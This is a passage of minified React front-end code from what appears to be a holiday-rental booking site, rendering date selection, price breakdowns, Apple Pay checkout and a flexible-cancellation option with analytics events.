More"})})})]})]})},tP=e=>{let{config:t,formHooks:n,hasError:i,setHasError:a,formatCurrency:l,tms:o}=e,{formatMessage:r}=(0,L.mP)(),{open:s,close:d,isOpen:u}=(0,j.qY)(),E=(0,ti.zr)(),[M,I]=(0,C.useState)(void 0),h=null==n?void 0:n.watch("piklEnabled");(0,C.useEffect)(()=>{I(h)},[h]);let p=null==E?void 0:E.getExperimentVariationKey(tn.w9.PCR_225_PIKL_FLEX_CANX),x=(null==E?void 0:E.getExperimentVariationKey(tn.w9.PCR_225_PIKL_FLEX_CANX))==="variant_c";if((null==t?void 0:t.isPiklEnabled)&&Number.isInteger(t.prices.standard)&&Number.isInteger(t.prices.flexible)&&void 0!==l){let D,F;let{flexCancellationBeforeDate:f,prices:m,shouldShowCallout:g,shouldDefaultStandard:v,isToggle:y}=t,S=y?"toggle":"radio",{standard:w,flexible:k}=m;"variant_b"===p?(D=l(0),F=l(k)):(D=l(w),F=l(w+k));let P=e=>{let t=e?"true":"false";null==n||n.setValue("piklEnabled",t),I(t),tI(t,o),e?null==n||n.setValue("piklTotalAmount",w+k):null==n||n.setValue("piklTotalAmount",void 0)},A=r({id:"cancellationOptions.error-message",defaultMessage:"Please select an option to proceed"});return(0,c.jsxs)(tC,{children:[(0,c.jsx)(b.xv,{color:"ColorTextBodyOnLight",sizes:300,type:"bold",children:r({id:"cancellationOptions.title",defaultMessage:"Cancellation options"})}),void 0!==F&&"radio"===S&&(0,c.jsx)(te.E,{defaultValue:!M&&v?"false":M,errors:i?[A]:void 0,name:"cancellation-options",variant:"tappable",orientation:"column",onChange:e=>{let t=e.target.value;null==n||n.setValue("piklEnabled",t),I(t),tI(t,o),"true"===t?null==n||n.setValue("piklTotalAmount",w+k):null==n||n.setValue("piklTotalAmount",void 0),a(!1)},options:[{label:r({id:"cancellationOptions.standardOptionLabel",defaultMessage:"Standard"}),hint:x?"Lower price, standard refund policy":r({id:"cancellationOptions.standardOptionHint",defaultMessage:"Standard conditions apply"}),value:"false",tag:(0,c.jsxs)(b.xv,{type:"bold",children:["variant_b"===p&&(0,c.jsx)(b.xv,{as:"span",type:"bold",children:"+"}),(0,c.jsx)(tt.i,{currencySignPosition:D.currencySignPosition,currencySign:D.currencySign,children:D.formattedAmount})]})},{label:"",labelImage:(0,c.jsxs)(tu,{children:[(0,c.jsx)(b.xv,{as:"span",type:"bold",children:r({id:"cancellationOptions.flexibleOptionLabel",defaultMessage:"Flexible"}).concat(" \xb7 ")}),(0,c.jsx)(tL,{onClick:()=>{s(),null==o||o.updateDataLayer("link","pikl_info_view")},children:(0,c.jsx)(b.xv,{as:"span",type:"mid",children:r({id:"cancellationOptions.flexibleOptionLearnMoreLink",defaultMessage:"Learn More"})})})]}),hint:(0,c.jsx)(b.xv,{color:"ColorStatusConstructive400",children:r({id:"cancellationOptions.flexibleOptionHint",defaultMessage:"Refundable for any reason before {date}"},{date:f})}),value:"true",calloutMessage:g?r({id:"cancellationOptions.flexibleOptionCalloutMessage",defaultMessage:"Recommended"}):void 0,tag:(0,c.jsxs)(b.xv,{type:"bold",children:["variant_b"===p&&(0,c.jsx)(b.xv,{as:"span",type:"bold",children:"+"}),(0,c.jsx)(tt.i,{currencySignPosition:F.currencySignPosition,currencySign:F.currencySign,children:F.formattedAmount})]})}]}),void 0!==F&&"toggle"===S&&(0,c.jsx)(tk,{standardPrice:w,flexiblePrice:k,flexCancellationBeforeDate:f,onFlexCancellationChange:P,openFlexInfoModal:s,tms:o}),(0,c.jsx)(tF,{flexCancellationBeforeDate:f,isOpen:u,close:d,termsLinkUrl:t.termsLinkUrl})]})}return(0,c.jsx)(c.Fragment,{})};var tA=n(38456),tB=n.n(tA);function tK(){let e=(0,Q.Z)(["\n  margin-top: 1rem;\n"]);return tK=function(){return e},e}function t_(){let e=(0,Q.Z)(["\n  margin-top: 16px;\n"]);return t_=function(){return e},e}function tT(){let e=(0,Q.Z)(["\n  overflow-wrap: break-word;\n"]);return tT=function(){return e},e}let tZ=(0,ee.ZP)(z.Qd).withConfig({componentId:"sc-366f656d-0"})(tK()),tG=ee.ZP.section.withConfig({componentId:"sc-366f656d-1"})(t_()),tO=(0,ee.ZP)(tB()).withConfig({componentId:"sc-366f656d-2"})(tT());var tN=n(7512);function tV(){let e=(0,Q.Z)(["\n  cursor: pointer;\n  text-decoration: underline;\n  text-decoration-color: ",";\n\n  & > div {\n    justify-content: center;\n  }\n"]);return tV=function(){return e},e}let tz=ee.ZP.div.withConfig({componentId:"sc-1525c78e-0"})(tV(),e=>{let{theme:t}=e;return t.ColorStatusInfo400}),tR=e=>{let{title:t,type:n,onClick:i,...a}=e,l="data-id"in a&&"data-value"in a,o=e=>{e.key&&("Enter"==e.key||" "==e.key)&&i(e)};switch(n){case"AlertBanner":return(0,c.jsx)(R.Y,{...l?{"data-id":a["data-id"],"data-value":a["data-value"]}:{},justify:"center",onClick:i,children:t});case"DepositBanner":return(0,c.jsx)(tz,{...l?{"data-id":"cancellation_cta","data-value":"14 day free cancellation"}:{},onClick:i,onKeyDown:e=>o(e),tabIndex:null,children:(0,c.jsx)(tN.T,{highlightedMessage:t})})}},tH=e=>{let{children:t,mainText:n,paymentText:i,subText:a}=e;return(0,c.jsxs)(S.K,{margin:[[24,0,0,12],[24,0,0,12],[24,0,0,12]],justify:"flex-start",spacing:16,children:[(0,c.jsxs)("span",{children:[(0,c.jsxs)(S.K,{direction:"row",justify:"space-between",children:[(0,c.jsx)(b.xv,{type:"mid",color:"ColorGrey800",children:n}),(0,c.jsx)(b.xv,{children:i})]}),(0,c.jsx)(b.xv,{sizes:100,color:"ColorGrey600",children:a})]}),t]})},tW=()=>{let{callToBookMessage:e}=N();return(0,c.jsx)(R.Y,{variant:"caution",children:e})};function tU(){let e=(0,Q.Z)(["\n  margin-top: 1rem;\n"]);return tU=function(){return e},e}let tY=(0,ee.ZP)(z.Qd).withConfig({componentId:"sc-a32a39ef-0"})(tU());function tX(){let e=(0,Q.Z)(["\n  "," {\n    max-width: ",";\n    min-width: 320px;\n    height: auto;\n  }\n"]);return tX=function(){return e},e}function tq(){let e=(0,Q.Z)(["\n  text-align: center;\n"]);return tq=function(){return e},e}let tJ=ee.ZP.div.withConfig({componentId:"sc-c15e18a4-0"})(tX(),q.Nu,(0,j.Wo)(j.wf[0])),tQ=ee.ZP.div.withConfig({componentId:"sc-c15e18a4-1"})(tq());function t$(){let e=(0,Q.Z)(["\nbackground-color: ",";\n width:100%;\n height:0.0624rem;\n}}\n"]);return t$=function(){return e},e}function t0(){let e=(0,Q.Z)(["\ncolor: ",";\nfont-size: 1rem;\nfont-style: normal;\nfont-weight: 400;\n}}\n"]);return t0=function(){return e},e}let t1=ee.ZP.div.withConfig({componentId:"sc-444fbc17-0"})(t$(),e=>{let{theme:t}=e;return t.ColorGrey100}),t2=ee.ZP.div.withConfig({componentId:"sc-444fbc17-1"})(t0(),e=>{let{theme:t}=e;return t.ColorGrey800}),t4=()=>(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(t1,{}),(0,c.jsx)(t2,{children:"OR"}),(0,c.jsx)(t1,{})]});function t5(){let e=(0,Q.Z)(["\n  text-align: right;\n"]);return t5=function(){return e},e}let t6=ee.ZP.div.withConfig({componentId:"sc-e56b9738-0"})(t5()),t3=e=>{let{translations:t,fixedCostsDisplay:n,fixedCostTotalDisplay:i,variableCostsDisplay:a}=e,{title:l,fixedCostsHeading:o,variableCostsHeading:r}=t;return(0,c.jsxs)(S.K,{direction:"column",spacing:40,children:[(0,c.jsx)("div",{children:(0,c.jsxs)(S.K,{children:[(0,c.jsx)(b.X6,{as:"h4",mb:24,children:l}),n&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(b.X6,{as:"h5",children:o}),(0,c.jsxs)(S.K,{children:[n.map(e=>{let{name:t,cost:n}=e;return(0,c.jsx)(t8,{name:t,cost:n},t)}),i&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:8}),(0,c.jsx)(t8,{name:i.name,cost:i.cost})]})]})]})]})}),a&&(0,c.jsxs)("div",{children:[(0,c.jsx)(b.X6,{as:"h5",mb:4,children:r}),(0,c.jsx)(S.K,{spacing:12,children:a.map(e=>{let{name:t,cost:n,unit:i}=e;return(0,c.jsx)(t8,{cost:n,name:t,unit:i},t)})})]})]})},t8=e=>{let{name:t,cost:n,unit:i}=e;return(0,c.jsxs)(S.K,{direction:"row",justify:"space-between",children:[(0,c.jsx)(b.xv,{children:t}),(0,c.jsxs)(t6,{children:[(0,c.jsx)(b.xv,{type:"mid",children:n}),i&&(0,c.jsx)(b.xv,{children:i})]})]})},t7=e=>"before"===e.currencySignPosition?"".concat(e.currencySign).concat(e.formattedAmount):"".concat(e.formattedAmount).concat(e.currencySign);function t9(){let e=(0,Q.Z)(["\n  appearance: none;\n  background: none;\n  border: none;\n  display: block;\n  text-align: left;\n  color: inherit;\n  width: 100%;\n"]);return t9=function(){return e},e}function ne(){let e=(0,Q.Z)(["\n  font-size: 1.5rem;\n  font-weight: 600;\n  color: ",";\n  text-decoration: line-through;\n"]);return ne=function(){return e},e}function nt(){let e=(0,Q.Z)(["\n  margin-left: ",";\n  color: ",";\n  text-decoration: underline;\n"]);return nt=function(){return e},e}function nn(){let e=(0,Q.Z)(["\n      position: sticky;\n      top: 0;\n      background-color: white;\n      z-index: 11;\n      box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);\n      padding: 0 "," ",";\n\n      @media screen and (min-width: ","px) {\n        z-index: 1;\n      }\n    "]);return nn=function(){return e},e}function ni(){let e=(0,Q.Z)(["\n  ","\n"]);return ni=function(){return e},e}let na=ee.ZP.button.withConfig({componentId:"sc-dd709fce-0"})(t9()),nl=e=>{let{condition:t,wrapper:n,children:i}=e;return t?n(i):i},no=e=>{var t,n,i;let{openMobileAvailability:a,showEdit:l=!1,isOpen:o=!1}=e,{formHooks:r,locale:s="en-GB",priceBreakdown:d,showSummary:u,showFinalPrice:E,selectedAvailabilityItem:M,translations:I,bookingReady:h,defaultConfig:p}=N(),{formatMessage:x}=(0,L.mP)(),[D,F]=(0,C.useState)(0),[f,m,g,y]=r.getValues(["nights","start","previousNights","previousStart"]),{price:w,wasPrice:P=null}=M,A=null==r?void 0:r.watch("piklTotalAmount");(0,C.useEffect)(()=>{Number.isInteger(A)&&A&&A>0?F(A):F(w)},[A,w]);let B=m&&(0,k.Z)(new Date("".concat(m,"T00:00:00")),"dd MMM",{locale:(0,j.uT)(s)}),K=y&&(0,k.Z)(new Date("".concat(y,"T00:00:00")),"dd MMM",{locale:(0,j.uT)(s)}),_=I.summary.formatCurrency(D||0),T=I.summary.formatCurrency((A||0)-w),{open:Z,close:G,isOpen:O}=(0,j.qY)(),V=A&&(null==d?void 0:null===(t=d.fixedCostTotalDisplay)||void 0===t?void 0:t.asNum)&&(null==I?void 0:I.summary.formatCurrency((null==d?void 0:null===(n=d.fixedCostTotalDisplay)||void 0===n?void 0:n.asNum)+(A-w))),z=V?{cost:t7(V),name:null==d?void 0:null===(i=d.fixedCostTotalDisplay)||void 0===i?void 0:i.name}:null==d?void 0:d.fixedCostTotalDisplay,R=d?{...d,...(null==d?void 0:d.fixedCostsDisplay)&&Number.isInteger(A)&&d.fixedCostsDisplay.length>0&&void 0!==A?{fixedCostsDisplay:[...d.fixedCostsDisplay,{name:x({id:"cancellationOptions.price-breakdown.line-item-title",defaultMessage:"Flexible Cancellation"}),cost:t7(T)}],fixedCostTotalDisplay:{...z}}:{}}:void 0;return u?(0,c.jsxs)(nc,{"data-testid":"booking-options-summary",isOpen:o,children:[(0,c.jsxs)(nl,{condition:void 0!==a,wrapper:e=>(0,c.jsx)(na,{type:"button",onClick:a,children:e}),children:[E?(0,c.jsxs)(S.K,{isHorizontal:!0,spacing:0,as:"ul",children:[(0,c.jsx)(v.H,{bullet:!0,iconPosition:"right",children:E?B:K}),(0,c.jsxs)(v.H,{children:[E?f:g," ",I.summary.numberOfNights]}),l&&(0,c.jsx)(v.H,{children:(0,c.jsx)(ns,{children:I.summary.edit})})]}):(0,c.jsx)(S.K,{isHorizontal:!0,spacing:0,as:"ul",children:(0,c.jsxs)(v.H,{children:[p.duration.defaultValue," ",I.summary.numberOfNightsFrom]})}),(0,c.jsxs)(S.K,{direction:"row",align:"center",spacing:4,children:[(0,c.jsx)(b.X6,{as:"h3",sizes:[200,200,400],children:(0,c.jsx)(tt.i,{currencySignPosition:_.currencySignPosition,currencySign:(0,c.jsx)("sup",{children:_.currencySign}),children:_.formattedAmount})}),E&&P&&(0,c.jsx)(nr,{children:I.summary.formatWasPrice(P)})]})]}),R&&h&&(0,c.jsxs)("div",{children:[(0,c.jsx)(H.zx,{text:I.priceBreakdown.priceBreakdownLinkText,onClick:Z,variant:"text"}),(0,c.jsx)(W.dy,{isOpen:O,close:G,placement:"right",children:(0,c.jsx)(W.sc,{closeButtonTitle:"Close drawer",children:(0,c.jsx)(W.Ng,{children:(0,c.jsx)(t3,{translations:I.priceBreakdown,...R})})})})]})]}):null},nr=ee.ZP.span.withConfig({componentId:"sc-dd709fce-1"})(ne(),e=>{let{theme:t}=e;return t.ColorStatusAttention400}),ns=ee.ZP.span.withConfig({componentId:"sc-dd709fce-2"})(nt(),(0,j.Wo)(8),e=>{let{theme:t}=e;return t.ColorThemeLink}),nc=ee.ZP.div.withConfig({componentId:"sc-dd709fce-3"})(ni(),e=>{let{isOpen:t}=e;return t&&(0,ee.iv)(nn(),(0,j.Wo)(24),(0,j.Wo)(24),j.wf[1])}),nd=(e,t,n,i)=>{if(e.getValues("selectedStart")){let a=(0,M.default)(e.getValues("selectedStart"),"yyyy-MM-dd",new Date),l=(0,X.default)(t,a).toString();e.setValue("start",e.getValues("selectedStart")),e.setValue("nights",l),e.setValue("selectedStart",null),i()}else n(t),e.setValue("selectedStart",(0,E.default)(t,{representation:"date"}))},nC=(e,t)=>{let n=nu(e);return Object.keys(t).forEach(i=>{var a;n[i]={...e[i],isUnselectable:!1,price:null===(a=t[i])||void 0===a?void 0:a.price}}),n},nu=e=>{let t=Object.entries(e).sort((e,t)=>{let[n]=e,[i]=t;return n<i?-1:n>i?1:0}),n=t.map(e=>{let[t,n]=e;return n.isUnselectable=!0,[t,n]});return Object.fromEntries(n)},nL=()=>{var e,t;let{bookingReady:n,defaultConfig:{dates:i},formHooks:a,brand:l,locale:o,onSubmit:r,promotionalSection:s,callToBookTelephoneNumber:d,showSummary:u,drupalApiCalled:E,getEndDates:M,availability:I,showCallToBook:h,showFinalPrice:p,premiumNumberMessage:x,translations:F,resetFields:m,bannerAttributes:g,enableApplePayExpressCheckout:v,shouldShowPrice:y,disableBookCTA:w,piklConfig:k}=N(),P=(0,C.useContext)(D.Kl),[A,B]=(0,C.useState)(!1),[K,_]=(0,C.useState)(!1),[T,Z]=(0,C.useState)(!1),[G,O]=(0,C.useState)(!1),[V,X]=(0,C.useState)(I),q=Object.entries(V).length>0?V:I,J=new Date;J.setHours(0,0,0,0);let Q=a.watch("start"),$=a.watch("selectedStart"),ee=Number(a.watch("nights")),et=null==a?void 0:a.watch("piklEnabled"),en=(0,j.Lm)(),ei=en<j.wf[0],ea=n&&v,el=()=>{if((null==k?void 0:k.isPiklEnabled)&&(null==P||P.updateDataLayer("link","pikl_checkout_start")),!(null==k?void 0:k.shouldDefaultStandard)&&void 0===et&&(null==k?void 0:k.isPiklEnabled)){_(!0),null==P||P.updateDataLayer("link","pikl_checkout_fail");return}et&&(null==k?void 0:k.isPiklEnabled)&&(null==P||P.updateDataLayer("link","pikl_choice",{isPikl:et})),a.handleSubmit(e=>{r(ea?{...e,appleExpress:"standard"}:{...e}),eC()})()},eo=()=>{if((null==k?void 0:k.isPiklEnabled)&&(null==P||P.updateDataLayer("link","pikl_checkout_start")),!(null==k?void 0:k.shouldDefaultStandard)&&void 0===et&&(null==k?void 0:k.isPiklEnabled)){_(!0),null==P||P.updateDataLayer("link","pikl_checkout_fail");return}et&&(null==k?void 0:k.isPiklEnabled)&&(null==P||P.updateDataLayer("link","pikl_choice",{isPikl:et})),a.handleSubmit(e=>{r({...e,appleExpress:"express"}),eC()})()},er=()=>{window.open("tel:".concat(d),"_blank")},{formatMessage:es}=(0,L.mP)(),{isOpen:ec,open:ed,close:eC}=(0,j.qY)(),eu=e=>{null==P||P.updateDataLayer("link",p?"check_availability_edit":"check_availability_open_".concat(e)),ed()},{isOpen:eL,open:eE,close:eM}=(0,j.qY)(),eI=async e=>{O(!0);let t=await M(e),n=nC(JSON.parse(JSON.stringify(I)),t);X(n),O(!1)},eh=()=>{X(I)},ep=()=>{$?a.setValue("selectedStart",null):(null==P||P.updateDataLayer("link","check_availability_clear_date"),null==m||m(["nights","start"])),X(I)};return(0,C.useEffect)(()=>{n&&eL&&(null==P||P.updateDataLayer("link","pikl_impression"))},[n,eL]),(0,c.jsxs)(c.Fragment,{children:[(0,c.jsxs)(U.a,{placement:"bottom",padding:[0,0,0],layer:15,identifier:"booking-options-form-default-layout",children:[s&&ei&&(0,c.jsx)(tR,{...g,title:s.title,type:null!==(e=null==s?void 0:s.type)&&void 0!==e?e:"AlertBanner",onClick:()=>Z(!0)}),!1,h&&ei&&(0,c.jsx)(tW,{}),x&&(0,c.jsx)(R.Y,{variant:"information",children:x}),s&&T&&(0,c.jsx)(W.dy,{isOpen:T,placement:"right",close:()=>Z(!1),children:(0,c.jsx)(W.sc,{children:(0,c.jsxs)(W.Ng,{children:[(0,c.jsx)(tQ,{children:(0,c.jsx)(b.xv,{type:"bold",children:s.drawerTitle})}),(0,c.jsx)(b.Mr,{children:(0,c.jsx)(tO,{children:s.drawerContent})})]})})}),(0,c.jsxs)(f.x,{colourScheme:"white",padding:[16,24,24],radius:0,children:[(0,c.jsxs)(S.K,{justify:"space-between",direction:"row",children:[u&&(0,c.jsx)(no,{openMobileAvailability:()=>eu("date"),showEdit:!0}),s&&!ei?(0,c.jsxs)(S.K,{align:"center",justify:"space-between",direction:"row",children:[(0,c.jsx)(R.Y,{...g,justify:"center",onClick:()=>Z(!0),children:s.title}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:n?el:()=>eu("button"),text:n?F.bookNowButtonText.bookNow:F.bookNowButtonText.checkAvailability,isFullWidth:!u,isDisabled:null!=w&&w})]}):h?(0,c.jsxs)(S.K,{align:"start",justify:"space-between",direction:"row",children:[!ei&&(0,c.jsx)(tW,{}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",variant:"outline",onClick:er,text:F.callUsButtonText,isFullWidth:!1})]}):ea?(0,c.jsx)(c.Fragment,{children:A?(0,c.jsx)(H.hU,{icon:(0,c.jsx)(Y.Z,{}),title:"Expand",buttonStyle:"square",ghost:!0,style:{padding:"14px"},rounded:!1,variant:"outline",onClick:()=>{B(e=>!e)}}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:F.bookNowButtonText.bookNow,onClick:()=>{B(e=>!e)},style:{width:"150px"}})}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:(null==k?void 0:k.isPiklEnabled)?eE:n?el:()=>eu("button"),text:n?F.bookNowButtonText.bookNow:F.bookNowButtonText.checkAvailability,isFullWidth:!u})]}),A&&ea&&(0,c.jsx)(tY,{open:A,children:(0,c.jsxs)(z.sp,{open:A,children:[(0,c.jsx)(tH,{mainText:"Faster checkout with ApplePay",paymentText:"",subText:"Express checkout - one step and booked",children:(0,c.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:eo,isFullWidth:!0})}),(0,c.jsx)(S.K,{margin:[[16,0,0,8],[16,0,0,8],[16,0,0,8]],direction:"row",justify:"space-between",align:["center","center","center"],children:(0,c.jsx)(t4,{})}),(0,c.jsx)(tH,{mainText:"Standard Checkout",paymentText:"",subText:"Choose between methods of payment",children:(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:"Book it",variant:"solid",onClick:el,isFullWidth:!0})})]})})]})]}),(0,c.jsx)(W.dy,{isOpen:ec,placement:"left",close:eC,children:(0,c.jsxs)(W.sc,{header:F.checkAvailability.checkAvailabilityTitle,children:[(0,c.jsx)(no,{isOpen:ec}),(0,c.jsx)(W.Ng,{children:(0,c.jsx)("div",{style:{marginTop:"10px"},children:(0,c.jsxs)(S.K,{spacing:24,"data-testid":"booking-options-drawer-content",children:[!Q&&(0,c.jsx)(R.Y,{variant:"information",children:F.checkAvailability.noStartDateMessage}),n&&!h&&(0,c.jsx)(R.Y,{variant:"constructive",children:F.checkAvailability.datesAvailableMessage}),h&&(0,c.jsx)(tW,{}),(0,c.jsx)(e9,{formHooks:a,name:$?"selectedStart":"start",calendarProps:{availability:q,drupalApiCalled:E,disabled:G,baseDate:i.min,duration:$?0:ee,horizontal:!1,maxDate:i.max,minDate:i.min,monthsToShow:1,onDaySelected:e=>{nd(a,e,eI,eh),B(!1),_(!1)},showNavigation:!1,translations:F.calendar,brand:l,locale:o,shouldShowPrice:y}})]})})}),(n||h)&&(0,c.jsx)(W.ze,{zIndex:11,children:(0,c.jsxs)(S.K,{isHorizontal:!0,"data-testid":"booking-options-drawer-footer",children:[(0,c.jsx)(H.zx,{text:"Reset",onClick:ep,isFullWidth:!0}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:h?F.callUsButtonText:F.doneButtonText,variant:h?"outline":"solid",onClick:h?er:eC,isFullWidth:!0})]})})]})}),(0,c.jsx)(W.dy,{isOpen:eL,placement:"bottom-content-fit",close:()=>th(P,eM),children:(0,c.jsx)(W.sc,{hasPadding:!0,header:es({id:"cancellationOptions.drawer-title",defaultMessage:"Booking Options"}),children:(0,c.jsxs)("div",{style:{display:"flex",flexDirection:"column",gap:16,height:"100%",justifyContent:"space-between",marginInline:"1.75rem"},children:[(0,c.jsxs)(S.K,{fullWidth:!0,children:[(0,c.jsx)(no,{}),(0,c.jsx)(tP,{config:k,formHooks:a,hasError:K,setHasError:_,formatCurrency:null==F?void 0:F.summary.formatCurrency,tms:P})]}),(0,c.jsx)("div",{style:{marginTop:"16px",marginBottom:"16px"},children:(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:el,text:null!==(t=null==F?void 0:F.bookNowButtonText.bookNow)&&void 0!==t?t:"",isFullWidth:!0})})]})})})]})};var nE=n(4915);let nM=()=>{var e;let{bookingReady:t,defaultConfig:{dates:n},formHooks:i,availability:a,drupalApiCalled:l,getEndDates:o,brand:r,locale:s,onSubmit:d,promotionalSection:u,referenceCode:L,resetFields:E,showCallToBook:M,showFinalPrice:I,translations:h,premiumNumberMessage:p,bannerAttributes:x,enableApplePayExpressCheckout:F,disableBookCTA:m,shouldShowPrice:g,piklConfig:v}=N(),y=(0,C.useContext)(D.Kl),[w,j]=(0,C.useState)(!1),[k,P]=(0,C.useState)(!1),[A,B]=(0,C.useState)(!1),[K,_]=(0,C.useState)(a),T=Object.entries(K).length>0?K:a,Z=new Date;Z.setHours(0,0,0,0);let G=i.watch("start"),O=i.watch("selectedStart"),V=Number(i.watch("nights")),z=null==i?void 0:i.watch("piklEnabled"),U=G&&V?h.search.summaryText(new Date("".concat(G,"T00:00:00")),V):"",{PopoverContainer:Y,closePopover:X,openPopover:J,popoverProps:Q,triggerProps:$}=(0,q.Sv)(),ee=e=>{null==y||y.updateDataLayer("link",I?"check_availability_edit":"check_availability_open_".concat(e)),J()},et=()=>{null==y||y.updateDataLayer("link","check_availability_clear_date"),null==E||E(["nights","start"])},en=t&&F,ei=()=>{if((null==v?void 0:v.isPiklEnabled)&&(null==y||y.updateDataLayer("link","pikl_checkout_start")),!(null==v?void 0:v.shouldDefaultStandard)&&void 0===z&&(null==v?void 0:v.isPiklEnabled)){j(!0),null==y||y.updateDataLayer("link","pikl_checkout_fail");return}z&&(null==v?void 0:v.isPiklEnabled)&&(null==y||y.updateDataLayer("link","pikl_choice",{isPikl:z})),i.handleSubmit(e=>{d({...e,appleExpress:"express"}),el()})()},ea=e=>{if(e.preventDefault(),(null==v?void 0:v.isPiklEnabled)&&(null==y||y.updateDataLayer("link","pikl_checkout_start")),!(null==v?void 0:v.shouldDefaultStandard)&&void 0===z&&(null==v?void 0:v.isPiklEnabled)){j(!0),null==y||y.updateDataLayer("link","pikl_checkout_fail");return}z&&(null==v?void 0:v.isPiklEnabled)&&(null==y||y.updateDataLayer("link","pikl_choice",{isPikl:z})),i.handleSubmit(e=>{d(en?{...e,appleExpress:"standard"}:{...e}),el()})()},el=()=>{X()};(0,C.useEffect)(()=>{t&&(null==v?void 0:v.isPiklEnabled)&&(null==y||y.updateDataLayer("link","pikl_impression"))},[t,null==v?void 0:v.isPiklEnabled]);let eo=async e=>{B(!0);let t=await o(e),n=nC(JSON.parse(JSON.stringify(a)),t);_(n),B(!1)},er=()=>{_(a)},es=()=>{O?i.setValue("selectedStart",null):et(),_(a)};return(0,c.jsx)(Y,{children:(0,c.jsxs)(f.x,{colourScheme:"white",shadow:2,padding:[0,0,0],children:[(0,c.jsx)(f.x,{colourScheme:"white",padding:[24,24,24],children:(0,c.jsxs)(S.K,{spacing:16,children:[(0,c.jsx)(no,{}),!G&&(0,c.jsx)(R.Y,{variant:"information",children:h.checkAvailability.noStartDateMessage}),t&&!M&&(0,c.jsx)(R.Y,{variant:"constructive",children:h.checkAvailability.datesAvailableMessage}),p&&(0,c.jsx)(R.Y,{variant:"information",children:p}),(0,c.jsxs)(nE.qF,{children:[(0,c.jsx)(nE.wV,{isFullWidth:!0,label:h.search.label,onClear:()=>et(),onClick:()=>{ee("date")},placeholder:h.search.placeholder,value:U,...$,clearButtonAriaLabel:h.search.clearButtonAriaLabel}),(0,c.jsx)(tJ,{children:(0,c.jsxs)(q.J2,{placement:"left-start",...Q,children:[(0,c.jsx)(e9,{formHooks:i,name:O?"selectedStart":"start",calendarProps:{brand:r,locale:s,availability:T,drupalApiCalled:l,disabled:A,baseDate:n.min,duration:O?0:V,horizontal:!0,maxDate:n.max,minDate:n.min,monthsToShow:2,onDaySelected:e=>nd(i,e,eo,er),showNavigation:!0,translations:h.calendar,shouldShowPrice:g}}),(0,c.jsxs)(S.K,{isHorizontal:!0,children:[(0,c.jsx)(H.zx,{type:"button",text:h.calendarButtonsText.clear,isFullWidth:!0,onClick:()=>{es()}}),(0,c.jsx)(H.zx,{type:"button",colourScheme:"brand-primary",text:h.calendarButtonsText.done,isFullWidth:!0,onClick:X})]})]})})]}),t&&(0,c.jsx)(tP,{config:v,formHooks:i,hasError:w,setHasError:j,formatCurrency:null==h?void 0:h.summary.formatCurrency,tms:y}),M?(0,c.jsx)(tW,{}):en?(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:ei,isFullWidth:!0}),(0,c.jsx)(S.K,{direction:"row",justify:"space-between",align:["center","center","center"],children:(0,c.jsx)(t4,{})}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?ea:e=>{e.preventDefault(),ee("button")},text:t?h.bookNowButtonText.bookNow:h.bookNowButtonText.checkAvailability,type:"submit"})]}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?ea:e=>{e.preventDefault(),ee("button")},text:t?h.bookNowButtonText.bookNow:h.bookNowButtonText.checkAvailability,type:"submit",isDisabled:null!=m&&m}),L&&(0,c.jsxs)(b.xv,{sizes:100,children:["Ref: ",L]})]})}),!1,u&&(0,c.jsx)(tR,{...x,title:u.title,type:null!==(e=null==u?void 0:u.type)&&void 0!==e?e:"AlertBanner",onClick:()=>P(!0)}),u&&k&&(0,c.jsx)(W.dy,{isOpen:k,placement:"right",close:()=>P(!1),children:(0,c.jsx)(W.sc,{children:(0,c.jsxs)(W.Ng,{children:[(0,c.jsx)(tQ,{children:(0,c.jsx)(b.xv,{type:"bold",children:u.drawerTitle})}),(0,c.jsx)(b.Mr,{children:(0,c.jsx)(tB(),{children:u.drawerContent})})]})})})]})})},nI=()=>{let e=(0,j.Lm)(),t=e>j.wf[1];return(0,c.jsx)("form",{noValidate:!0,"data-testid":"default-search-composition",children:t?(0,c.jsx)(nM,{}):(0,c.jsx)(nL,{})})},nh=e=>{let{children:t,brand:n,locale:i,onSubmit:a,updateAvailability:l,onUpdateAvailabilityComplete:o,initialValues:r={},defaultConfig:s,referenceCode:d,availability:C,drupalApiCalled:u,getEndDates:L,promotionalSection:E,sleeps:M,currentDate:I,showCallToBook:h,callToBookTelephoneNumber:p,callToBookMessage:x,premiumNumberMessage:D,onMatchingAvailabilitySlot:F,onSelectedDateChange:f,translations:m=B,priceBreakdown:g,summaryDisplayPrice:v,bannerAttributes:y,enableApplePayExpressCheckout:S=!1,shouldShowPrice:b,piklConfig:w}=e;return(0,c.jsx)(V,{brand:n,locale:i,initialValues:r,defaultConfig:s,onSubmit:a,updateAvailability:l,onUpdateAvailabilityComplete:o,referenceCode:d,availability:C,drupalApiCalled:u,getEndDates:L,promotionalSection:E,sleeps:M,currentDate:I,showCallToBook:h,callToBookTelephoneNumber:p,callToBookMessage:x,premiumNumberMessage:D,onMatchingAvailabilitySlot:F,onSelectedDateChange:f,translations:m,priceBreakdown:g,summaryDisplayPrice:v,bannerAttributes:y,enableApplePayExpressCheckout:S,shouldShowPrice:b,piklConfig:w,children:t||(0,c.jsx)(nI,{})})},np=e=>{let{dates:t,duration:n}=e;return{nights:n.defaultValue,start:t.defaultValue}},nx=e=>{let{nights:t,start:n}=e,i=void 